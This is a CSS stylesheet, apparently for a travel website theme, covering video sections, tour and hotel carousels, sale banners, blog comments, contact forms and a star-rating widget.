  display: inline-block;
  cursor: pointer;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-video .btn-click.btn-play {
  padding-left: 5px;
}
.show-video {
  opacity: 0;
  visibility: hidden;
}
.homepage-hero-module {
  border-right: none;
  border-left: none;
  position: relative;
}
.homepage-hero-module:after {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 90;
}
.no-video .video-container video,
.touch .video-container video {
  display: none;
}
.no-video .video-container iframe,
.touch .video-container iframe {
  display: none;
}
.no-video .video-container .poster,
.touch .video-container .poster {
  display: block !important;
}
.video-container {
  position: relative;
  bottom: 0%;
  left: 0%;
  height: 100%;
  width: 100%;
  overflow: hidden;
  background: #000;
}
.video-container .filter {
  z-index: 90;
  position: absolute;
  background: rgba(0, 0, 0, 0.4);
  width: 100%;
}
.video-container video {
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 0;
  top: 0;
}
.video-container iframe {
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 0;
  top: 0;
}
.video-container iframe.fillWidth {
  width: 100%;
}
.video-container video.fillWidth {
  width: 100%;
}
.about-us {
  position: relative;
}
.about-us-wrapper .text {
  margin-bottom: 15px;
}
.about-us-wrapper .text.no-margin {
  margin-bottom: 0;
}
.about-us-wrapper .group-list .about-us-list {
  width: 220px;
}
.about-us-wrapper .group-list .box-media {
  margin-top: 40px;
}
.about-us-wrapper .group-button {
  margin-top: 25px;
}
.about-us-list {
  display: inline-block;
  margin-bottom: 0;
}
.about-us-list li {
  padding: 7px 0;
}
.about-us-list li .text {
  margin-bottom: 0;
  padding-left: 20px;
  position: relative;
}
.about-us-list li .text:after {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f178';
  top: 0;
  left: 0;
  color: #c6c6c6;
  font-size: 12px;
}
.box-media {
  overflow: visible;
  cursor: pointer;
}
.box-media .media-left {
  padding: 0;
  text-align: center;
}
.box-media .media-right {
  padding-left: 15px;
}
.box-media .icons {
  display: block;
  font-size: 40px;
  line-height: 70px;
  width: 70px;
  height: 70px;
  color: #c3c3c3;
  border-radius: 50%;
  border: 1px solid #c3c3c3;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.box-media .icons:after {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  top: 0;
  left: 0;
  padding: 0;
  z-index: -1;
  box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1);
  opacity: 0;
  transform: scale(0.9);
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
}
.box-media .title {
  color: #15171b;
  font-size: 16px;
  text-transform: capitalize;
  margin-bottom: 5px;
  display: block;
}
.box-media .title:hover {
  color: #ffdd00;
}
.box-media .text {
  margin-bottom: 0;
}
.box-media:hover .icons {
  background: #ffdd00;
  color: #555e69;
  border: 1px solid #ffdd00;
  transform: scale(0.9);
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
}
.box-media:hover .icons:after {
  -webkit-animation: sonarEffect 1.3s ease-out 75ms infinite;
  -moz-animation: sonarEffect 1.3s ease-out 75ms infinite;
  animation: sonarEffect 1.3s ease-out 75ms infinite;
}
.about-us-image img {
  width: 100%;
}
.about-us.layout-2 .about-us-image {
  position: absolute;
  bottom: -100px;
  right: 0;
  max-width: 550px;
}
.about-us-4.layout-2 .about-us-image {
  max-width: 500px;
  right: 0;
}
.tours {
  position: relative;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  background-color: #fbf9fa;
}
.tours-wrapper {
  text-align: center;
}
.tours-wrapper .tours-list {
  margin: 0 -15px;
}
.tours-wrapper .tours-list .tours-layout {
  margin: 0 15px;
}
.tours-wrapper .tours-list .slick-prev,
.tours-wrapper .tours-list .slick-next {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 2px solid #fff;
  border-radius: 50%;
  background-color: transparent;
  opacity: 0.5;
  transition: all 0.5s ease;
}
.tours-wrapper .tours-list .slick-prev:before,
.tours-wrapper .tours-list .slick-next:before {
  font-family: FontAwesome;
  font-size: 24px;
  line-height: 36px;
  color: #fff;
  opacity: 1;
}
.tours-wrapper .tours-list .slick-prev:hover,
.tours-wrapper .tours-list .slick-next:hover {
  opacity: 1;
}
.tours-wrapper .tours-list .slick-prev {
  left: -50px;
}
.tours-wrapper .tours-list .slick-prev:before {
  content: '\f104';
}
.tours-wrapper .tours-list .slick-next {
  right: -50px;
}
.tours-wrapper .tours-list .slick-next:before {
  content: '\f105';
}
.tours-wrapper .tours-list .slick-dots {
  position: absolute;
  bottom: -50px;
}
.tours-wrapper .tours-list .slick-dots li button {
  border: 1px solid #c3c3c3;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 0 10px 0;
  display: block;
}
.tours-wrapper .tours-list .slick-dots li button:before {
  width: 16px;
  height: 16px;
  font-size: 8px;
  line-height: 18px;
  color: #c3c3c3;
  opacity: 1;
}
.tours-wrapper .tours-list .slick-dots li button:hover {
  border: 1px solid #ffdd00;
}
.tours-wrapper .tours-list .slick-dots li button:hover:before {
  color: #ffdd00;
}
.tours-wrapper .tours-list .slick-dots li.slick-active button {
  border: 1px solid #ffdd00;
}
.tours-wrapper .tours-list .slick-dots li.slick-active button:before {
  color: #ffdd00;
}
.videos {
  position: relative;
  background-repeat: repeat;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  color: #fff;
  background-color: #2d3948;
}
.videos .video-thumbnail {
  -webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, 0.15);
  box-shadow: 0 8px 15px rgba(0, 0, 0, 0.15);
}
.videos .show-video {
  opacity: 1 !important;
  visibility: visible !important;
}
.video-thumbnail {
  position: relative;
  width: 100%;
  height: 360px;
  z-index: 1;
}
.video-thumbnail .video-bg {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 5;
}
.video-thumbnail .video-bg img {
  width: 100%;
  height: 100%;
}
.video-thumbnail .video-button-play {
  color: #fff;
  z-index: 6;
  position: absolute;
  text-align: center;
  line-height: 86px;
  padding-left: 10px;
  font-size: 36px;
  width: 90px;
  height: 90px;
  border: 2px solid rgba(255, 255, 255, 0.8);
  left: 50%;
  top: 50%;
  margin-top: -45px;
  margin-left: -45px;
  border-radius: 50%;
  padding-left: 6px;
  cursor: pointer;
}
.video-thumbnail .video-button-close {
  position: absolute;
  z-index: 12;
  top: 15px;
  right: 15px;
  width: 30px;
  height: 30px;
  cursor: pointer;
  background-image: url("../images/homepage/btn-closevideo.png");
  opacity: 0;
  visibility: hidden;
}
.video-thumbnail .video-embed {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.videos.layout-1 .video-wrapper {
  text-align: left;
}
.videos.layout-1 .sub-title {
  margin: 0 0 8px 0;
  padding-bottom: 5px;
  font-size: 18px;
  display: inline-block;
  text-transform: uppercase;
  border-bottom: 1px solid #fff;
}
.videos.layout-1 .sub-title strong {
  font-size: 24px;
}
.videos.layout-1 .title {
  margin: 0 0 15px 0;
  display: block;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 55px;
}
.videos.layout-1 .text {
  margin-bottom: 30px;
}
.videos.layout-1 .video-thumbnail {
  bottom: -120px;
  top: auto;
}
.videos.layout-2 .video-thumbnail {
  height: 420px;
}
.videos.layout-2 .video-wrapper {
  text-align: center;
}
.videos.layout-2 .title {
  font-size: 36px;
  text-transform: uppercase;
  margin: 0 0 15px 0;
}
.videos.layout-2 .text {
  margin: 0 23% 20px 23%;
}
.videos.layout-2 .video-thumbnail {
  top: 30px;
}
.hotels {
  position: relative;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  background-color: #fbf9fa;
}
.hotels-wrapper {
  text-align: center;
}
.hotels-wrapper .hotels-list .hotels-layout {
  margin-bottom: 50px;
}
.hotels-wrapper .hotels-list .col-sm-6:nth-last-child(-n + 2) .hotels-layout {
  margin-bottom: 0;
}
.travelers {
  position: relative;
  background-repeat: repeat;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  color: #fff;
  min-height: 400px;
}
.travelers .traveler-list {
  margin-bottom: 0;
  top: 120px;
}
.travelers .traveler-list .slick-list {
  padding-bottom: 15px;
}
.travelers .traveler-list .traveler:nth-child(even) {
  margin-top: 30px;
}
.travelers .traveler-list .slick-prev,
.travelers .traveler-list .slick-next {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border: 2px solid #fff;
  border-radius: 50%;
  background-color: transparent;
  opacity: 0.5;
  transition: all 0.5s ease;
}
.travelers .traveler-list .slick-prev:before,
.travelers .traveler-list .slick-next:before {
  font-family: FontAwesome;
  font-size: 24px;
  line-height: 46px;
  color: #fff;
  opacity: 1;
}
.travelers .traveler-list .slick-prev:hover,
.travelers .traveler-list .slick-next:hover {
  opacity: 1;
}
.travelers .traveler-list .slick-prev {
  left: -50px;
}
.travelers .traveler-list .slick-prev:before {
  content: '\f104';
}
.travelers .traveler-list .slick-next {
  right: -50px;
}
.travelers .traveler-list .slick-next:before {
  content: '\f105';
}
.travelers .traveler-list .slick-dots {
  position: absolute;
  bottom: -30px;
}
.travelers .traveler-list .slick-dots li button {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 0 10px 0;
  display: block;
}
.travelers .traveler-list .slick-dots li button:before {
  width: 16px;
  height: 16px;
  font-size: 8px;
  line-height: 18px;
  color: #f0f0f0;
  opacity: 1;
}
.travelers .traveler-list .slick-dots li button:hover {
  border: 1px solid #ffdd00;
}
.travelers .traveler-list .slick-dots li button:hover:before {
  color: #ffdd00;
}
.travelers .traveler-list .slick-dots li.slick-active button {
  border: 1px solid #ffdd00;
}
.travelers .traveler-list .slick-dots li.slick-active button:before {
  color: #ffdd00;
}
.traveler {
  margin: 0 15px;
  text-align: center;
  background-color: #fff;
  z-index: 5;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
}
.traveler .cover-image {
  position: relative;
  width: 100%;
  height: 120px;
  overflow: hidden;
}
.traveler .cover-image img {
  position: absolute;
  top: 0;
  left: 0;
}
.traveler .wrapper-content {
  padding: 0 30px 30px 30px;
}
.traveler .wrapper-content .avatar {
  border-radius: 50%;
  width: 32%;
  overflow: hidden;
  border: 5px solid #fff;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
  position: relative;
  display: inline-block;
  top: -50px;
  margin-bottom: -50px;
}
.traveler .wrapper-content .avatar img {
  width: 100%;
  border-radius: 50%;
}
.traveler .wrapper-content .name {
  text-transform: capitalize;
  color: #ffdd00;
  margin-bottom: 0;
  letter-spacing: 1px;
}
.traveler .wrapper-content .address {
  text-transform: capitalize;
  margin-bottom: 0;
  color: #555e69;
}
.traveler .wrapper-content .description {
  margin: 15px 0 0 0;
  color: #555e69;
}
.news .news-list {
  margin-right: 40px;
  margin-bottom: 0;
}
.news .news-list .slick-dots {
  position: absolute;
  bottom: 0;
  width: auto;
  padding: 0;
  right: -35px;
  top: 50%;
  margin-top: -20px;
}
.news .news-list .slick-dots li {
  display: block;
  margin: 0 0 5px 0;
}
.news .news-list .slick-dots li button {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 0 10px 0;
  display: block;
}
.news .news-list .slick-dots li button:before {
  width: 16px;
  height: 16px;
  font-size: 8px;
  line-height: 18px;
  color: #f0f0f0;
  opacity: 1;
}
.news .news-list .slick-dots li button:hover {
  border: 1px solid #ffdd00;
}
.news .news-list .slick-dots li button:hover:before {
  color: #ffdd00;
}
.news .news-list .slick-dots li.slick-active button {
  border: 1px solid #ffdd00;
}
.news .news-list .slick-dots li.slick-active button:before {
  color: #ffdd00;
}
/*----------  Banner sale 1  ----------*/
.banner-sale-1 {
  position: relative;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  background-color: #202b3d;
  color: #fff;
  display: table;
}
.banner-sale-1 .banner-left {
  display: table-cell;
  vertical-align: middle;
  width: 40%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.85);
}
.banner-sale-1 .banner-right {
  display: table-cell;
  vertical-align: middle;
}
.banner-sale-1 .title-box {
  color: rgba(255, 221, 0, 0.8);
  width: 100%;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
}
.banner-sale-1 .title-box .title-overlay {
  mix-blend-mode: lighten;
  overflow: hidden;
  background-color: rgba(255, 255, 255, 0.85);
  text-transform: uppercase;
  margin: 0;
  font-weight: 900;
  color: #000;
  padding-left: 10%;
  padding-right: 10%;
}

.banner-sale-1 .title-box .title-1 {
  font-size: 95px;
}
.banner-sale-1 .title-box .title-2 {
  font-size: 80px;
}
.banner-sale-1 .title-box .title-3 {
  font-size: 45px;
  padding-top: 8px;
}
/*----------  Banner sale 2  ----------*/
.banner-sale-2 {
  /*background-image: url("../../images/background/bg-section-banner-2.jpg");*/
  height: 500px;
  position: relative;
  background-attachment: fixed;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  background-color: #BFD2D9;
  color: #fff;
  display: table;
}
.banner-sale-2 .banner-building {
  position: absolute;
  /*background-image: url("../../images/background/bg-section-banner-3.png");*/
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  background-size: cover;
  -webkit-background-size: cover;
  background-repeat: repeat;
  background-position: center;
  background-repeat: no-repeat;
  background-attachment: fixed;
  z-index: 1;
}
.banner-sale-2 .banner-left {
  display: table-cell;
  vertical-align: middle;
  width: 40%;
  height: 100%;
}
.banner-sale-2 .banner-right {
  background-color: rgba(0, 0, 0, 0.8);
  display: table-cell;
  vertical-align: middle;
  position: relative;
  z-index: 2;
}
.banner-sale-2 .title-box {
  width: 100%;
  padding: 0 10%;
}
.banner-sale-2 .title-box .title-1 {
  font-size: 100px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 900;
  letter-spacing: 2px;
}
.banner-sale-2 .text-3,
.banner-sale-2 .text-5,
.banner-sale-2 .text-7 {
  position: relative;
}
/*----------  Banner sale 3  ----------*/
.banner-sale-3 {
  /*background-image: url("../../images/background/about-us-1.jpg");*/
  position: relative;
  background-repeat: repeat;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  background-attachment: fixed;
  width: 100%;
  color: #fff;
}
.banner-sale-3 .text-salebox {
  width: 100%;
  height: 500px;
}
.banner-sale-3 .text-salebox .text-left {
  vertical-align: middle;
}
.banner-sale-3 .text-salebox .text-right {
  padding-left: 50px;
  vertical-align: middle;
}
.banner-sale-3 .text-salebox .text-right .title {
  border-bottom: 0;
}
.banner-sale-3.new-style {
  z-index: 1;
  overflow: hidden;
  background-position: center top;
  background-attachment: fixed;
}
.banner-sale-3.new-style .clouds_one,
.banner-sale-3.new-style .clouds_two {
  z-index: 3;
}
.banner-sale-3.new-style .text-salebox .text-left {
  z-index: 2;
}
.banner-sale-3.new-style .text-salebox .text-right {
  position: relative;
  z-index: 4;
}
.clouds_one {
  /*background: url("../../images/homepage/cloud.png") no-repeat center;*/
  background-repeat: repeat-x;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 300%;
  animation: cloud_left_to_right 150s linear infinite;
  -webkit-animation: cloud_left_to_right 150s linear infinite;
  -moz-animation: cloud_left_to_right 150s linear infinite;
  -o-animation: cloud_left_to_right 150s linear infinite;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.clouds_two {
  /*background: url("../../images/homepage/cloud.png") no-repeat center;*/
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 300%;
  animation: cloud_right_to_left 250s linear infinite;
  -webkit-animation: cloud_right_to_left 250s linear infinite;
  -moz-animation: cloud_right_to_left 250s linear infinite;
  -o-animation: cloud_right_to_left 250s linear infinite;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.mozilla11 .banner-sale-1 .title-box .title-overlay,
.mozilla10 .banner-sale-1 .title-box .title-overlay,
.mozilla09 .banner-sale-1 .title-box .title-overlay {
  color: rgba(255, 211, 0, 0.5);
}
.text-salebox {
  display: table;
  width: 520px;
  margin: 0 auto;
}
.text-salebox .text-left {
  display: table-cell;
  vertical-align: top;
}
.text-salebox .text-left .sale-box .number {
  font-size: 90px;
  color: #ffdd00;
  font-weight: 900;
  margin: 0;
  line-height: 1;
  display: inline-block;
}
.text-salebox .text-left .sale-box .sup-1 {
  color: #ffdd00;
  font-weight: 900;
  font-size: 40px;
  position: absolute;
  top: 10px;
  left: 100%;
  display: block;
  line-height: 1;
}
.text-salebox .text-left .sale-box .sup-2 {
  font-weight: 900;
  font-size: 36px;
  text-transform: uppercase;
  position: absolute;
  bottom: 8px;
  left: 100%;
  display: block;
  line-height: 1;
}
.text-salebox .text-left .sale-box .text-sale {
  font-size: 72px;
  color: #fff;
  font-weight: 900;
  margin: 0;
  line-height: 55px;
  text-transform: uppercase;
}
.text-salebox .text-left .sale-box .sale-box-top {
  display: inline-block;
  position: relative;
}
.text-salebox .text-right {
  display: table-cell;
  vertical-align: top;
  text-align: left;
  padding-left: 20px;
  padding-top: 13px;
}
.text-salebox .text-right .title {
  font-size: 20px;
  text-transform: capitalize;
  margin: 0;
  padding: 0 0 5px 0;
  display: inline-block;
  line-height: 24px;
  border-bottom: 1px solid #fff;
}
.text-salebox .text-right .text {
  margin: 0;
}
.text-salebox .text-right .group-button {
  margin-top: 20px;
}
.text-salebox .text-right .group-button .btn {
  width: auto;
  text-transform: capitalize;
  padding-left: 20px;
  padding-right: 20px;
}
.text-salebox .text-right .group-button .btn.btn-transparent {
  color: #fff;
  border: 1px solid #fff;
}
.text-salebox .text-right .group-button .btn.btn-transparent:hover {
  border: 1px solid #3c3c3c;
}
.a-fact {
  background-color: #fafafa;
}
.a-fact-wrapper .text {
  margin-bottom: 15px;
}
.a-fact-wrapper .btn {
  margin-top: 25px;
}
.a-fact-list ul {
  margin-bottom: 0;
}
.a-fact-list ul li {
  padding: 5px 0;
}
.a-fact-list ul li .text {
  margin-bottom: 0;
  padding-left: 20px;
  position: relative;
}
.a-fact-list ul li .text:after {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f111';
  top: 0;
  left: 0;
  color: #c6c6c6;
  font-size: 8px;
}
.a-fact-image-wrapper {
  min-width: 670px;
  min-height: 300px;
  width: 100%;
  position: relative;
}
.a-fact-image-wrapper .a-fact-image {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.a-fact-image-wrapper .a-fact-image .icons {
  position: absolute;
  color: #3c3c3c;
  border: 2px solid #3c3c3c;
  width: 40px;
  height: 40px;
  line-height: 36px;
  padding: 0;
  background-color: transparent;
  border-radius: 50%;
  text-align: center;
  font-size: 16px;
  z-index: 10;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.a-fact-image-wrapper .a-fact-image .icons:after {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  top: 0;
  left: 0;
  padding: 0;
  z-index: -1;
  box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1);
  opacity: 0;
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.a-fact-image-wrapper .a-fact-image .icons.icons-1 {
  left: 10%;
  bottom: 40%;
}
.a-fact-image-wrapper .a-fact-image .icons.icons-2 {
  left: 30%;
  bottom: 70%;
}
.a-fact-image-wrapper .a-fact-image .icons.icons-3 {
  right: 25%;
  top: 15%;
}
.a-fact-image-wrapper .a-fact-image .icons.icons-4 {
  right: 25%;
  bottom: 10%;
}
.a-fact-image-wrapper .a-fact-image .icons:hover {
  background: #ffdd00;
  color: #fff;
  border: 2px solid #ffdd00;
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.a-fact-image-wrapper .a-fact-image .icons:hover:after {
  -webkit-animation: sonarEffect-2 1.2s ease-out 75ms infinite;
  -moz-animation: sonarEffect-2 1.2s ease-out 75ms infinite;
  animation: sonarEffect-2 1.2s ease-out 75ms infinite;
}
.a-fact-image-wrapper .a-fact-image img {
  width: 100%;
  opacity: 0.3;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.a-fact-image-wrapper .a-fact-image .icons:hover + img {
  opacity: 1;
}
.contact {
  position: relative;
  background-repeat: no-repeat;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
}
.contact .contact-wrapper-images {
  position: absolute;
  left: 9%;
  bottom: 0;
}
.contact .contact-form .form-input {
  background-color: rgba(255, 255, 255, 0.2);
  margin-bottom: 10px;
  padding-left: 20px;
}
.contact .contact-form textarea {
  height: 100px;
  overflow: auto;
  max-width: 100%;
}
.contact .contact-form .contact-submit {
  margin-top: 30px;
}
.contact .contact-form ::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.contact .contact-form :-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.contact .contact-form ::-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.contact .contact-form :-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.contact-box {
  background-color: #ffdd00;
  padding: 40px 35px;
  text-align: center;
  padding-top: 55px;
}
.contact-box .title {
  font-size: 27px;
  font-weight: bold;
  margin: 0 0 10px 0;
  text-transform: uppercase;
  color: #3c3c3c;
}
.contact-box > .text {
  font-style: italic;
  margin: 0 0 35px 0;
  line-height: 20px;
}
/*----------- blog detail ----------*/
.blog-comment .comment-list li.parent ul.children li.parent .comment-item{
  padding: 0px 20px 50px 0;
}
.comment-form .form-input {
  background-color: rgba(255, 255, 255, 0.2);
  margin-bottom: 10px;
  padding-left: 20px;
}
.comment-form textarea {
  height: 100px;
  overflow: auto;
  max-width: 100%;
}
.comment-form ::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.comment-form :-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.comment-form ::-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.comment-form :-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.margin-bottom70 {
  margin-bottom: 70px;
}
.margin-bottom {
  margin-bottom: 100px;
}
.margin-top{
  margin-top: 100px;
}
.btn.btn-crystal {
  float: right;
  text-align: right;
  color: #77858e;
  font-style: italic;
  font-size: 0.857em;
  text-transform: capitalize;
  font-weight: 400;
  width: inherit;
  line-height: 24px;
  border: 0;
}
.btn.btn-crystal i {
  margin-right: 7px;
}
.caption {
  margin-top: 15px;
  font-size: 14px;
  font-style: italic;
  text-align: center;
}
.item-blog-detail .blog-text .blog-content {
  background-color: transparent;
  box-shadow: none !important;
  padding-bottom: 0px;
}
.item-blog-detail .blog-text .blog-content .date {
  text-align: left;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .text {
  margin-bottom: 30px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .a-fact-list .text {
  margin-bottom: 0;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .caption {
  margin-bottom: 30px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .blockquote {
  border-left: 3px solid #81878f;
  padding-left: 30px;
  margin: 50px 30px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .blockquote .blockquote-title {
  font-size: 22px;
  color: #6e747c;
  font-style: italic;
  font-weight: bold;
  margin-bottom: 10px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .blockquote .blockquote-des {
  font-style: italic;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail {
  margin-top: 50px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail .video-embed {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail .show-video {
  opacity: 1 !important;
  visibility: visible !important;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .blog-detail-list {
  margin-bottom: 0px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .group-list .blog-detail-list li {
  position: relative;
  padding-left: 18px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .group-list .blog-detail-list li:after {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f111';
  left: 0;
  top: 0;
  color: #c6c6c6;
  font-size: 8px;
}
.blog-detail-tag {
  display: table;
}
.blog-detail-tag .content-widget {
  display: inherit;
}
.blog-detail-tag .content-tag {
  padding-right: 30px;
  display: table-cell;
}
.blog-detail-tag .tag-item {
  color: #989898;
  border: 1px solid #efefef;
  margin-right: 15px;
  padding: 2px 15px;
  border-radius: 25px;
}
.blog-author {
  border-bottom: 2px solid #f7f7f7;
  padding: 0px 25px 25px 25px;
}
.blog-author-content .media-left .media-image img {
  width: 100px;
  height: 100px;
  border-radius: 50%;
}
.blog-author-content .media-right .author {
  color: #3c3c3c;
  font-size: 19px;
  font-weight: bold;
}
.blog-author-content .media-right .author a {
  color: inherit;
}
.blog-author .blog-author-content .media-right .position {
  font-weight: 500;
  color: #7e7e7e;
  font-size: 12px;
  margin-bottom: 5px;
}
.blog-author .blog-author-content .media-right .des {
  margin-bottom: 0;
}
.sideline:after {
  content: '';
  width: 46px;
  height: 3px;
  background-color: #ffdd00;
  display: inline-block;
  margin-left: 10px;
}
.blog-comment-title {
  margin-bottom: 40px;
  font-size: 24px;
  font-weight: bold;
  text-transform: uppercase;
}
.blog-comment .comment-count {
  margin-bottom: 70px;
}
.blog-comment .comment-list {
  margin-bottom: 70px;
}
.blog-comment .comment-list .parent {
  margin-top: 0;
}
.blog-comment .comment-list li.parent:last-child > .comment-item {
  border-bottom: 0px;
  margin-bottom: 0px;
}
.blog-comment .comment-list .comment-item:not(:last-child) {
  padding: 0px 20px 20px 0;
  margin-bottom: 50px;
  border-bottom: 2px solid #f7f7f7;
}
.blog-comment .comment-list .comment-list-children li .comment-item {
  padding: 0px 20px 20px 0;
  margin-bottom: 50px;
  border-bottom: 2px solid #f7f7f7;
}
.blog-comment .comment-list .comment-list-children {
  margin-left: 70px;
}
.blog-comment .comment-list .comment-list-children .media {
  margin-top: 0px;
}
.blog-comment .comment-list .media-left .media-image img {
  width: 70px;
  height: 70px;
  border-radius: 50px;
}
.blog-comment .comment-list .media-right .pull-left .author {
  color: #3c3c3c;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 5px;
}
.blog-comment .comment-list .media-right .pull-right.time {
  font-style: italic;
  color: #77858e;
  font-size: 0.857em;
}
.blog-comment .comment-list .media-right .pull-right.time i {
  margin-right: 7px;
}
.blog-comment .comment-list .media-right .btn.btn-crystal:hover {
  color: #ffdd00;
  background-color: transparent;
  border: 0;
}
.blog-comment .btn.btn-crystal {
  padding-right: 3px;
  padding-bottom: 0;
}
.comment-respond .comment-form .form-input {
  background-color: rgba(255, 255, 255, 0.2);
  margin-bottom: 10px;
  padding-left: 20px;
  background-color: #fafafa;
}
.comment-respond .comment-form #submit {
  margin-top: 20px;
}
.form-group {
  margin-bottom: 30px;
}
.stars-rating {
  line-height: 24px;
  margin-bottom: 0;
}
.stars-rating a.star-1,
.stars-rating a.star-2,
.stars-rating a.star-3,
.stars-rating a.star-4,
.stars-rating a.star-5 {
  width: 2em;
  margin-right: 1em;
  text-indent: -999px;
  display: inline-block;
  border-right: 1px solid #EEE;
  position: relative;
}
.stars-rating a.star-1:before,
.stars-rating a.star-2:before,
.stars-rating a.star-3:before,
.stars-rating a.star-4:before,
.stars-rating a.star-5:before {
  content: "\f006";
  top: 0;
  position: absolute;
  left: 0;
  font-family: FontAwesome;
  color: #ffdd00;
  float: left;
  overflow: hidden;
  text-indent: 0;
}
.stars-rating a.star-1.active:before,
.stars-rating a.star-1:hover:before {
  content: "\f005";
}
.stars-rating a.star-2 {
  width: 3em;
}
.stars-rating a.star-2:before {
  content: "\f006\f006";
}
.stars-rating a.star-2.active:before,
.stars-rating a.star-2:hover:before {
  content: "\f005\f005";
}
.stars-rating a.star-3 {
  width: 4em;
}
.stars-rating a.star-3:before {
  content: "\f006\f006\f006";
}
.stars-rating a.star-3.active:before,
.stars-rating a.star-3:hover:before {
  content: "\f005\f005\f005";
}
.stars-rating a.star-4 {
  width: 5em;
}
.stars-rating a.star-4:before {
  content: "\f006\f006\f006\f006";
}
